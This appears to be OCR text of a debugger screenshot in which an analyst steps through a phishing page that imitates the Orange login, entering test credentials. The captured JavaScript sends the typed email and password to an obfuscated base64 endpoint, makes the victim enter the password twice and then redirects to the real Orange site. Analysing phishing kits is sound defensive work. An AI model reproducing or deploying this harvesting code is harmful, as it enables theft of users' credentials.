 Paused in debugger
un particulier
orange
Pour vous
identifier
test@test.com
Changer de compte
Saisissez votre mot de
passe
Vérification ...
Mot de passe oublié
Elements Console Sources Network Performance Memory Application
(index) × jquery.min.js
top
pizzayolo.
css
(index)
(no doma
ajax.goog
c.woopic.
cdnjs.clou
code.jque
fonts.goo
maxcdn.b
stackpath
use.fontav
329 $("#msg").hide();
330 $(".error").hide();
331 $("#div2").animate({ left: 0, opacity: "hide" }, 0);
332 $("#div1").animate({ right: 0, opacity: "show" }, 1000);
333
334 });
335
336 var file = "bmV4dC5waHA=";
337 $('#submit-btn').click(function(event) { event = n.Event {origina
338 $("#msg").hide();
339 $(".error").hide();
340 event.preventDefault(); event = n.Event {originalEvent: Pointer
341 var ai = $("#ai").val(); ai = "test@test.com"
342 var pr = $("#pr").val(); pr = "test"
343 if (!pr) {
344 $('.error').show();
345 $('.error').html("Le champ du mot de passe est vide.!");
346 return false;
347 }
348
349
350 count = count + 1;
351
352 $.ajax({
353 dataType: 'JSON',
354 url: atob(file),
355 type: 'POST',
356 data: {
357 ai: ai, ai = "test@test.com"
358 pr: pr, pr = "test"
359
360 },
361 beforeSend: function(xhr) {
362 $('#submit-btn').html('Vérification ...');
363 },
364 success: function(response) {
365 $("#pr").val("");
366 if (count >= 2) {
367 count = 0;
368 window.location.replace("https://login.orange.fr/");
369 return false;
370 }
371 $("#msg").show();
372 },